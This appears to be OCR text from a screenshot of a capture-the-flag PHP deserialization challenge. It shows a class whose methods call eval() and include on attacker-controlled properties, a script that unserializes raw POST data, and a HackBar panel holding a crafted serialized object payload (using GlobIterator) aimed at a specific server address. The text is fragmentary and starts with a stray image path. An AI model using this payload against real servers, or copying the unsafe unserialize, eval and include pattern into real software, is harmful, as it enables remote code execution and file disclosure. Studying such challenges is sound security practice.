 public function Givemeanew(){
$this -> un4 = new $this->un0($this -> un1);
}
public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data); Your output: hint.php
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Load URL
http://59.110.159.206:8030/unser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:1:"a":5:{s:3:"un0";s:12:"GlobIterator";s:3:"un1";s:8:"hint.php";s:3:"un2";N;s:3:"un3";
s:11:"unserialize";s:3:"un4";N;}